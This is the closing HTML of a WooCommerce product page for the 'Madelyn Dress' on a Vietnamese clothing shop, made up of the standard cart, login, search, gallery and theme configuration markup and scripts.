<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/madelyn-dress/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="58ba10aadf" /><input type="hidden" name="_wp_http_referer" value="/madelyn-dress/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/madelyn-dress/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Madelyn Dress</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
													
	
	<form class="cart" action="https://dress.com.vn/madelyn-dress/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6970ee13f2df2">Madelyn Dress quantity</label>
		<input
			type="number"
			id="quantity_6970ee13f2df2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5430" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="5430" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Kh\u00e1c","@id":"https:\/\/dress.com.vn\/khac\/"}},{"@type":"ListItem","position":3,"item":{"name":"Madelyn Dress","@id":"https:\/\/dress.com.vn\/madelyn-dress\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dress.com.vn\/madelyn-dress\/#product","name":"Madelyn Dress","url":"https:\/\/dress.com.vn\/madelyn-dress\/","description":"","image":"https:\/\/dress.com.vn\/wp-content\/uploads\/madelyn-dress-07.jpg","sku":5430,"offers":[{"@type":"Offer","price":"1250000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1250000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dress.com.vn\/madelyn-dress\/","seller":{"@type":"Organization","name":"Dress Essential","url":"https:\/\/dress.com.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>




<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cf8c2f90ef","wishlist_fragments_nonce":"e58626de0b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>





<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>



<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_7b26513c4a23f9d07548f68d3b8c62fc.js"></script></body>
</html>
